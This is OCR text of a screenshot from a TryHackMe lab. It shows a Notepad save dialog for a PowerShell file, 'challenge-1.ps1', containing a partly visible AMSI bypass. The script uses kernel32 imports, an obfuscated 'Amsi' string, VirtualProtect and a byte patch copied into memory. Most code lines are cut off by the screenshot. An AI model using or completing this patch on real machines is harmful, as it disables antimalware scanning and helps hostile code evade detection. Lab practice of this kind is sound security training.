 TryHackMe | Remote
https://remote-eu-07.tryhackme.tech/#/client/MjM3OTQ0MQBjAG15c3Fs?token=7EF7071A59DA7B1A63D05CD793540B308ED...
Untitled - Notepad
File Edit Format View
Save As
This PC > Documents
Search Documents
Organize
New folder
Name
Date modified
Type
Size
No items match your search.
Quick access
Desktop
Documents
Downloads
Pictures
This PC
Network
File name: challenge-1.ps1
Save as type: Text Documents (*.txt)
Hide Folders
Encoding: ANSI
Save
Cancel
$Jonmarrr = "
[DllImport(`"k
public static
[DllImport(`"k
public static
[DllImport(`"k
public static ldProtect);
";
$Kernel32 = Add-Ty
$Jonmar = "Am"+"si
$handle = [Win32.K
[IntPtr]$BufferAdd
[UInt32]$Size = 0x
[UInt32]$ProtectFl
[UInt32]$OldProtec
[Win32.Kernel32]::
$Jonmarr = new-Obj
$Jonmarr[0] = [UIn
$Jonmarr[1] = [UIn
$Jonmarr[2] = [UIn
$Jonmarr[3] = [Uint32]0x07
$Jonmarr[4] = [Uint32]0x80
$Jonmarr[5] = [Uint32]0xC3
[system.runtime.interopservices.marshal]::copy($Jonmarr, 0, $BufferAddress, 6);
Windows (CRLF)
Ln 30, Col 80
100%
3:03 PM
7/18/2023
3
Type here to search
23°C Mostly cloudy
ENG
11:03 AM
7/18/2023
3